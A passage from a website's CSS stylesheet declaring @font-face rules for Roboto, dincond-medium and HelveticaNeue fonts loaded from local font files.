       url('../fonts/roboto-500.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-500italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: url('../fonts/roboto-500italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'),
       url('../fonts/roboto-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/roboto-500italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/roboto-500italic.woff') format('woff'), /* Modern Browsers */
       url('../fonts/roboto-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/roboto-500italic.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-700 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url('../fonts/roboto-700.eot'); /* IE9 Compat Modes */
  src: local('Roboto Bold'), local('Roboto-Bold'),
       url('../fonts/roboto-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/roboto-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/roboto-700.woff') format('woff'), /* Modern Browsers */
       url('../fonts/roboto-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/roboto-700.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-700italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: url('../fonts/roboto-700italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'),
       url('../fonts/roboto-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/roboto-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/roboto-700italic.woff') format('woff'), /* Modern Browsers */
       url('../fonts/roboto-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/roboto-700italic.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-900 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url('../fonts/roboto-900.eot'); /* IE9 Compat Modes */
  src: local('Roboto Black'), local('Roboto-Black'),
       url('../fonts/roboto-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/roboto-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/roboto-900.woff') format('woff'), /* Modern Browsers */
       url('../fonts/roboto-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/roboto-900.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-900italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  src: url('../fonts/roboto-900italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Black Italic'), local('Roboto-BlackItalic'),
       url('../fonts/roboto-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/roboto-900italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/roboto-900italic.woff') format('woff'), /* Modern Browsers */
       url('../fonts/roboto-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/roboto-900italic.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* dincond-medium - latin */
@font-face {
	font-family: 'dincond-medium';
	font-style: normal;
	font-weight: 400;
	src: url("../fonts/dincond-medium-400.eot");
	src: url("../fonts/dincond-medium-400.eot-#iefix") format('embedded-opentype'),
		 url("../fonts/dincond-medium-400.woff2") format('woff2'),
		 url("../fonts/dincond-medium-400.woff") format('woff'),
		 url("../fonts/dincond-medium-400.ttf") format('truetype'),
		 url("../fonts/dincond-medium-400.svg") format('svg');
}
@font-face {
	font-family: 'dincond-medium';
	font-style: normal;
	font-weight: 300;
	src: url("../fonts/dincond-medium-300.eot");
	src: url("../fonts/dincond-medium-300.eot-#iefix") format('embedded-opentype'),
		 url("../fonts/dincond-medium-300.woff") format('woff'),
		 url("../fonts/dincond-medium-300.ttf") format('truetype'),
		 url("../fonts/dincond-medium-300.svg") format('svg');
}
@font-face {
	font-family: 'dincond-medium';
	font-style: normal;
	font-weight: 700;
	src: url("../fonts/dincond-medium-700.eot");
	src: url("../fonts/dincond-medium-700.eot-#iefix") format('embedded-opentype'),
		 url("../fonts/dincond-medium-700.woff") format('woff'),
		 url("../fonts/dincond-medium-700.ttf") format('truetype'),
		 url("../fonts/dincond-medium-700.svg") format('svg');
}

@font-face {
	font-family: 'HelveticaNeue';
	font-weight: 400;
	font-style: normal;
	src: url('../fonts/HelveticaNeue.eot');
	src: url('../fonts/HelveticaNeue.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('../fonts/HelveticaNeue.woff') format('woff'), /* chrome, firefox */
		 url('../fonts/HelveticaNeue.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
		 url('../fonts/HelveticaNeue.svg') format('svg'); /* Legacy iOS */
}
